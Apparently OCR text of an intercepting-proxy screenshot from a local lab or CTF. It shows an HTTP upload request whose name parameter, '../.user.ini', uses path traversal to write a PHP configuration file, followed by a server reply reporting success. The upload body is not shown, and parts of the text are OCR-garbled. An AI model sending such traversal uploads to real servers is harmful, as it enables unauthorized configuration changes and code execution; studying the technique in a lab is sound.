 美化 Raw Hex \n
POST /upload.php?name=../.user.ini HTTP/1.1
Host: 127.0.0.1:54647
Content-Length: 329
Cache-Control: max-age=0
sec-ch-ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:54647
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoiozYukLg21kijOn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 24 Apr 2025 12:00:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01